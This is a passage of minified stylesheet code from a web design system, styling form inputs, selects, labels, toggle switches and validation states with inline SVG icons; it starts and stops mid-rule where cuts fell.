h2,.wt-form__fieldset__legend h3,.wt-form__fieldset__legend h4{font-size:1.25rem}.wt-input,.wt-textarea,.wt-input-btn-group__input{-webkit-appearance:none;appearance:none;background:var(--clg-color-sem-background-elevation-0,#fff);box-shadow:var(--clg-effect-app-input-shadow,0px 1px 4px 0px inset #0e0e0e17);border-color:var(--clg-color-app-input-border,#949494);border-style:solid;border-width:var(--clg-shape-app-input-border-width,1.5px);border-radius:var(--clg-shape-app-input-border-radius,8px);color:var(--clg-color-sem-text-primary,#222);height:var(--clg-dimension-sem-interaction-base,48px);padding-top:var(--clg-dimension-app-input-padding-vertical,8px);padding-bottom:var(--clg-dimension-app-input-padding-vertical,8px);padding-left:var(--clg-dimension-app-input-padding-horizontal,12px);padding-right:var(--clg-dimension-app-input-padding-horizontal,12px);outline:3px solid #0000;width:100%;min-width:0;font-family:inherit;font-size:16px;line-height:1.7;transition:border .2s ease-out,background .2s ease-out;display:block}.wt-input:hover,.wt-textarea:hover,.wt-input-btn-group__input:hover{border-color:var(--clg-color-app-input-hovered-border,#0e0e0e91)}.wt-input:focus,.wt-textarea:focus,.wt-input-btn-group__input:focus{border-color:var(--clg-color-sem-border-active,#222);box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input:disabled,.wt-input.wt-is-disabled,.wt-input[aria-disabled=true],.wt-textarea:disabled,.wt-textarea.wt-is-disabled,.wt-textarea[aria-disabled=true],.wt-input-btn-group__input:disabled,.wt-input-btn-group__input.wt-is-disabled,.wt-input-btn-group__input[aria-disabled=true]{background-color:var(--clg-color-app-input-disabled-background,#eaeaea);border-color:var(--clg-color-app-input-border,#949494);color:var(--clg-color-app-input-disabled-text,#595959);cursor:not-allowed}.wt-input[aria-invalid=true],.wt-textarea[aria-invalid=true],.wt-input-btn-group__input[aria-invalid=true]{background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);border-color:var(--clg-color-sem-border-critical,#9a0027);color:var(--clg-color-sem-text-primary,#222)}.wt-input[aria-invalid=true]::placeholder,.wt-textarea[aria-invalid=true]::placeholder,.wt-input-btn-group__input[aria-invalid=true]::placeholder{color:var(--clg-color-sem-text-critical,#9a0027)}.wt-input::placeholder,.wt-textarea::placeholder,.wt-input-btn-group__input::placeholder{color:var(--clg-color-sem-text-placeholder,#757575)}.wt-input::-ms-clear{display:none}.wt-input-btn-group__input::-ms-clear{display:none}.wt-input[type=number]::-webkit-inner-spin-button{display:none}.wt-input[type=number]::-webkit-outer-spin-button{display:none}.wt-input-btn-group__input[type=number]::-webkit-inner-spin-button{display:none}.wt-input-btn-group__input[type=number]::-webkit-outer-spin-button{display:none}.wt-input[type=number],.wt-input-btn-group__input[type=number]{-webkit-appearance:textfield;appearance:textfield}.wt-input--small,.wt-input-btn-group__input--small{height:var(--clg-dimension-sem-interaction-small,36px);line-height:1.3}@media only screen and (min-width:640px){.wt-input--small,.wt-input-btn-group__input--small{font-size:12.99px}}.wt-input__btn-input-group,.wt-textarea__btn-input-group{gap:var(--clg-dimension-pal-spacing-100,6px);display:flex}.wt-input__btn-input,.wt-textarea__btn-input-group{align-self:flex-end}.wt-input__append-wrapper,.wt-input__prepend-wrapper{position:relative}.wt-input__append-wrapper .wt-input{padding-right:var(--clg-dimension-pal-spacing-500,30px)}.wt-input__prepend-wrapper .wt-input{padding-left:var(--clg-dimension-pal-spacing-500,30px)}.wt-input__prepend,.wt-input__append{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;line-height:1.6;position:absolute;top:50%;transform:translateY(-50%)}.wt-input__prepend.wt-input__prepend--small,.wt-input__append.wt-input__append--small{font-size:12.99px;line-height:1.3}.wt-input__prepend{padding-left:var(--clg-dimension-pal-spacing-200,12px);pointer-events:none;left:0}.wt-input__append{padding-right:var(--clg-dimension-pal-spacing-200,12px);pointer-events:none;right:0}.wt-textarea{resize:vertical;height:auto}.wt-textarea--resize-none{resize:none}.wt-textarea--small{line-height:1.3}@media only screen and (min-width:640px){.wt-textarea--small{font-size:12.99px}}.wt-input-btn-group{border-radius:var(--clg-shape-sem-border-radius-full,999999px);background:var(--clg-color-app-input-search-background,#fff);display:flex;position:relative;box-shadow:inset 1px 2px 4px #0e0e0e17}.wt-input-btn-group .wt-input-btn-group__input{padding-left:var(--clg-dimension-pal-spacing-300,18px);border-top-left-radius:var(--clg-shape-app-input-search-border-radius,24px);border-bottom-left-radius:var(--clg-shape-app-input-search-border-radius,24px);box-shadow:none;background:0 0;border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;flex:1}.wt-input-btn-group .wt-input-btn-group__btn{color:var(--clg-color-sem-text-on-surface-light,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;padding-right:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*3.5);padding-left:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*2.5);padding-top:var(--clg-dimension-pal-spacing-200,12px);padding-bottom:var(--clg-dimension-pal-spacing-200,12px);height:var(--clg-dimension-sem-interaction-base,48px);white-space:nowrap;z-index:10;border:none;border:var(--clg-shape-app-input-border-width,1.5px)solid var(--clg-color-app-input-border,#949494);background:0 0;border-left:0;border-radius:0 24px 24px 0;outline:none;font-size:16px;font-weight:700;text-decoration:none;transition:border .2s ease-out,color .2s ease-out;position:relative}.wt-input-btn-group .wt-input-btn-group__btn:focus-visible{outline:inherit}.wt-input-btn-group .wt-input-btn-group__btn:after,.wt-input-btn-group .wt-input-btn-group__btn:before{content:"";border-radius:inherit;z-index:-1;-webkit-backface-visibility:hidden;border:none;width:100%;height:100%;position:absolute;top:0;left:0}.wt-input-btn-group .wt-input-btn-group__btn:after{opacity:0;background:#222;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out,border-radius .2s cubic-bezier(.345,.115,.135,1.42),box-shadow .2s ease-out;transform:scale(.7)perspective(1px)}.wt-input-btn-group .wt-input-btn-group__btn:hover,.wt-input-btn-group .wt-input-btn-group__btn:focus,.wt-input-btn-group .wt-input-btn-group__btn:active{text-decoration:none}.wt-input-btn-group .wt-input-btn-group__btn:hover.wt-btn:not(:disabled):not([aria-disabled=true]){color:var(--clg-color-sem-text-on-surface-strong,#fff);background:#2f2f2f}.wt-input-btn-group .wt-input-btn-group__btn:hover:after{opacity:.075;transform:scale(1)perspective(1px)}.wt-input-btn-group .wt-input-btn-group__btn:focus{color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-input-btn-group .wt-input-btn-group__btn:focus:after{opacity:1;transform:scale(1)perspective(1px)}body:not(.wt-focus-visible) .wt-input-btn-group .wt-input-btn-group__btn:focus:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input-btn-group .wt-input-btn-group__btn.wt-btn.wt-input-btn-group__btn--filled{color:var(--clg-color-sem-text-on-surface-strong,#fff);border-color:#222}.wt-input-btn-group .wt-input-btn-group__btn.wt-btn.wt-input-btn-group__btn--filled:after{opacity:1;background:#222;transform:scale(1)}.wt-input-btn-group .wt-input-btn-group__btn.wt-btn.wt-input-btn-group__btn--filled:hover:after{color:var(--clg-color-sem-text-on-surface-strong,#fff);background:#2f2f2f;transform:none}.wt-input-btn-group .wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled):before{box-shadow:none!important}.wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--small{height:var(--clg-dimension-sem-interaction-small,36px);padding-top:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);padding-bottom:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);line-height:1.4}@media only screen and (min-width:640px){.wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--small{font-size:12.99px}}.wt-input-btn-group .wt-input-btn-group__btn--small{height:var(--clg-dimension-pal-spacing-600,36px)}.wt-input-btn-group .wt-input-btn-group__input:hover+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){border-color:var(--clg-color-app-input-hovered-border,#0e0e0e91)}.wt-input-btn-group .wt-input-btn-group__input:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input-btn-group .wt-input-btn-group__input:focus~.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){border-color:var(--clg-color-sem-border-active,#222);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-input-btn-group .wt-input-btn-group__input:focus~.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled):after{opacity:1;transform:scale(1)perspective(1px)}.wt-label{margin-bottom:var(--clg-dimension-pal-spacing-100,6px);display:block}.wt-label.wt-label--small{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.2}.wt-label__optional{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-label__optional{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-label__required:before{content:attr(data-required-text);clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.wt-label__required:after{content:"";width:var(--clg-dimension-app-badge-small-minimum-width,18px);height:var(--clg-dimension-app-badge-small-height,18px);margin-left:calc(-1*var(--clg-dimension-pal-spacing-100,6px));margin-top:calc(-1*var(--clg-dimension-pal-spacing-100,6px)*.5);vertical-align:text-top;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath d%3D%22M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z%22 fill%3D%22var%28--clg-color-sem-text-critical, %239A0027%29%22%2F%3E%3C%2Fsvg%3E");display:inline-block}@-moz-document url-prefix(){select option:disabled{color:var(--clg-color-app-input-disabled-text,#595959);text-shadow:0 0 #fff}}.wt-select{width:100%;transition:all .2s ease-out;position:relative}.wt-select:after{content:"";width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpolygon fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 points%3D%2216.5 10 12 16 7.5 10 16.5 10%22%2F%3E%3C%2Fsvg%3E");position:absolute;top:50%;right:10px;transform:translateY(-50%)}.wt-select .wt-select__element{-webkit-appearance:none;appearance:none;height:var(--clg-dimension-sem-interaction-base,48px);padding-left:var(--clg-dimension-pal-spacing-200,12px);padding-right:calc(var(--clg-dimension-pal-spacing-200,12px) + var(--clg-dimension-sem-icon-core-base,24px));background:var(--clg-color-sem-background-elevation-0,#fff);border:1px solid var(--clg-color-app-input-border,#949494);color:var(--clg-color-sem-text-primary,#222);text-indent:.01px;text-overflow:"";cursor:pointer;border-radius:8px;width:100%;font-family:inherit;font-size:16px;transition:border-color .2s ease-out,box-shadow .2s ease-out;display:block}.wt-select .wt-select__element:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important;outline:3px solid #0000!important}.wt-select .wt-select__element::-ms-expand{display:none}.wt-select .wt-select__element:hover{border-color:var(--clg-color-app-input-hovered-border,#0e0e0e91);box-shadow:var(--clg-effect-sem-shadow-elevation-2,0px 1px 2px 0px #0000004d,0px 2px 6px 2px #00000026)}.wt-select .wt-select__element:focus{border-color:var(--clg-color-sem-border-focused,#3b67d9)}.wt-select .wt-select__element[aria-invalid=true]{background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);border:var(--clg-shape-app-input-border-width,1.5px)solid var(--clg-color-sem-border-critical,#9a0027)}.wt-select--small .wt-select__element{height:var(--clg-dimension-sem-interaction-small,36px);line-height:calc(var(--clg-dimension-sem-interaction-small,36px)/2)}@media only screen and (min-width:640px){.wt-select--small .wt-select__element{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px) and (min-width:640px){.wt-select--small .wt-select__element{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-select .wt-select__element:disabled,.wt-select.wt-is-disabled .wt-select__element,.wt-select .wt-select__element[aria-disabled=true]{background-color:var(--clg-color-app-input-disabled-background,#eaeaea);color:var(--clg-color-app-input-disabled-text,#595959);cursor:not-allowed;box-shadow:0 0 #0000001a}input.wt-switch{cursor:pointer;position:absolute;left:-9999px}input.wt-switch.wt-switch--small+.wt-switch__toggle{height:var(--clg-dimension-sem-interaction-small,36px);width:63px}input.wt-switch+.wt-switch__toggle{cursor:pointer;height:var(--clg-dimension-sem-interaction-base,48px);flex-shrink:0;align-items:center;width:84px;transition:box-shadow .2s ease-out,opacity .2s ease-out;display:inline-flex;position:relative}input.wt-switch+.wt-switch__toggle:before{border-radius:var(--clg-shape-app-switch-border-radius,999999px);background-color:var(--clg-color-app-switch-background,#fff);border-color:var(--clg-color-app-switch-border,#222);border-width:var(--clg-shape-app-switch-border-width,1.5px);content:"";height:var(--clg-dimension-sem-interaction-base,48px);width:calc(var(--clg-dimension-sem-icon-core-base,24px)*3.5);background-position-y:calc(var(--clg-dimension-pal-spacing-200,12px) - var(--clg-shape-sem-border-width-base,2px));background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cstyle%3E%3C%2Fstyle%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-active-background, %23222222%29%22 d%3D%22M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-repeat:no-repeat;background-size:auto;border-style:solid;transition:opacity .1s ease-out;position:absolute;top:0;left:0}input.wt-switch:not(:checked)+.wt-switch__toggle:before{background-position-x:var(--clg-dimension-pal-spacing-800,48px)}input.wt-switch:checked+.wt-switch__toggle:before{background-position-x:var(--clg-dimension-pal-spacing-200,12px)}body:not(.wt-focus-visible) input.wt-switch:focus+.wt-switch__toggle:before{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}input.wt-switch:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%23FFFFFF%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:var(--clg-dimension-pal-spacing-200,12px);vertical-align:middle;background-repeat:no-repeat;background-size:auto;background-color:var(--clg-color-app-switch-active-background,#222)}input.wt-switch+.wt-switch__toggle:after{content:"";z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;top:var(--clg-dimension-pal-spacing-base-unit,6px);left:var(--clg-dimension-pal-spacing-base-unit,6px);border-radius:50%;width:36px;height:36px;transition:transform .2s cubic-bezier(.175,.885,.4,1.1),background-color .1s ease-out;display:block;position:absolute}input.wt-switch:not(:checked)+.wt-switch__toggle:after{background-color:var(--clg-color-app-switch-active-background,#222)}input.wt-switch:checked+.wt-switch__toggle:after{background-color:var(--clg-color-app-switch-background,#fff);transform:translate(100%)}input.wt-switch.wt-switch--small{width:calc(var(--clg-dimension-sem-icon-core-smaller,18px)*3.5);height:calc(var(--clg-dimension-sem-icon-core-smaller,18px)*2)}input.wt-switch.wt-switch--small+.wt-switch__toggle:before{width:calc(var(--clg-dimension-sem-icon-core-smaller,18px)*3.5);height:calc(var(--clg-dimension-sem-icon-core-smaller,18px)*2);background-image:url("data:image/svg+xml,%3Csvg width%3D%2218%22 height%3D%2218%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cstyle%3E%3C%2Fstyle%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-active-background, %23222222%29%22 d%3D%22M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*5.5);background-position-y:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5 - var(--clg-shape-sem-border-width-base,2px))}input.wt-switch.wt-switch--small:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2218%22 height%3D%2218%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%23FFFFFF%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:var(--clg-dimension-pal-spacing-base-unit,6px)}input.wt-switch.wt-switch--small+.wt-switch__toggle:after{width:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + var(--clg-dimension-pal-spacing-base-unit,6px)*1.5 + var(--clg-shape-sem-border-width-thin,1px));height:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + var(--clg-dimension-pal-spacing-base-unit,6px)*1.5 + var(--clg-shape-sem-border-width-thin,1px));top:calc(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-base,2px));left:calc(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-base,2px))}input.wt-switch.wt-switch--small:checked+.wt-switch__toggle:after{left:calc(var(--clg-shape-sem-border-width-base,2px)*1.5)}input.wt-switch:disabled,input.wt-switch[aria-disabled=true]{cursor:not-allowed}input.wt-switch:disabled+label,input.wt-switch[aria-disabled=true]+label{opacity:.5;cursor:not-allowed}input.wt-switch.wt-switch--is-loading,input.wt-switch.wt-switch--is-loading+label{cursor:progress}input.wt-switch.wt-switch--is-loading.wt-switch--small:not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-active-background, %23222222%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-active-background, %23222222%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch.wt-switch--is-loading.wt-switch--small:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-background, %23FFFFFF%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-background, %23FFFFFF%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%22{%24wt-icon-width}%22 height%3D%22{%24wt-icon-height}%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-active-background, %23222222%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-active-background, %23222222%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-y:calc(var(--clg-dimension-pal-spacing-200,12px) - var(--clg-shape-sem-border-width-base,2px))}input.wt-switch.wt-switch--is-loading:not(.wt-switch--small):checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%22{%24wt-icon-width}%22 height%3D%22{%24wt-icon-height}%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-background, %23FFFFFF%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-background, %23FFFFFF%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);background-position-y:calc(var(--clg-dimension-pal-spacing-200,12px) - var(--clg-shape-sem-border-width-base,2px))}.wt-switch-with-label{justify-content:space-between;align-items:center;font-size:16px;display:inline-flex}.wt-switch-with-label.wt-switch-list{width:100%;display:flex}.wt-switch-with-label.wt-switch-with-label--space-between{justify-content:space-between;display:flex}.wt-switch__wrapper{justify-content:space-between;align-items:center;font-size:16px;display:inline-flex}.wt-switch__frame{flex-shrink:0;align-items:center;display:inline-flex;position:relative}.wt-switch__frame input.wt-switch{z-index:2;height:var(--clg-dimension-sem-interaction-base,48px);width:calc(var(--clg-dimension-sem-icon-core-base,24px)*3.5);opacity:0;border:none;outline:none;position:absolute;bottom:0;left:0}.wt-switch__frame input.wt-switch.wt-switch--small{height:var(--clg-dimension-sem-interaction-small,36px);width:calc(var(--clg-dimension-sem-icon-core-smaller,18px)*3.5)}.wt-validation .wt-input[aria-invalid=true],.wt-validation .wt-input[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-select__element[aria-invalid=true],.wt-validation .wt-select__element[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-textarea[aria-invalid=true],.wt-validation .wt-textarea[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-input-btn-group__input[aria-invalid=true],.wt-validation .wt-input-btn-group__input[aria-invalid=true]+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);border-color:var(--clg-color-sem-border-critical,#9a0027);transition:all .2s ease-in}.wt-validation .wt-input[aria-invalid=true]:hover,.wt-validation .wt-input[aria-invalid=true]:focus,.wt-validation .wt-select__element[aria-invalid=true]:hover,.wt-validation .wt-select__element[aria-invalid=true]:focus,.wt-validation .wt-textarea[aria-invalid=true]:hover,.wt-validation .wt-textarea[aria-invalid=true]:focus,.wt-validation .wt-input-btn-group__input[aria-invalid=true]:hover,.wt-validation .wt-input-btn-group__input[aria-invalid=true]:focus{border-color:var(--clg-color-sem-border-critical,#9a0027)}.wt-validation .wt-input-btn-group__input[aria-invalid=true]:hover+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled),.wt-validation .wt-input-btn-group__input[aria-invalid=true]:focus+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){border-color:#d00739}.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-radio__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]+.wt-radio__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]+.wt-radio__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]+.wt-radio__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]+label:before,.wt-validation 